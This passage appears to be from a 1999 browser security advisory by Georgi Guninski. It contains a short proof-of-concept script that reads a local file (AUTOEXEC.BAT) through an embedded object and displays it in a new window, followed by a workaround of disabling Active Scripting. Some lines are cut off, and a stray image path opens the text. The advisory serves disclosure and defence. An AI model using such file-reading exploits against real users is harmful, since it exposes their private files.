
</object>

<SCRIPT>

function  f()

{

s=xm.body.innerHTML;

a=window.open();

//alert(s);

a.document.open();

a.document.write("Here is a part of AUTOEXEC.BAT (the e
normal):<BR>"+s);

a.document.close();

}

setTimeout("f()",5000);

</SCRIPT>

-------------------------------------------------------
Workaround:

Disable Active Scripting or Disable Script ActiveX Cont
for Scripting

Demonstration is available at http://www.nat.bg/~joro/x
Copyright 1999 Georgi Guninski

Regards,

Georgi Guninski
